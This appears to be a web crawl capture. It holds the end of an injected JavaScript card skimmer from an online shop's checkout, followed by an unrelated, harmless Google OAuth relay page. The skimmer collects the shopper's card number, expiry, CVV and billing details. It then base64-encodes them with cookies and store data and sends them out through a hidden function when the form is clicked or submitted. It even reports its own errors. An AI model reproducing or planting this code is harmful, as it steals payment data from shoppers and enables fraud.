					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pZ2pAlAUP6UZli3owygOCQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pZ2pAlAUP6UZli3owygOCQ"></script></body></html>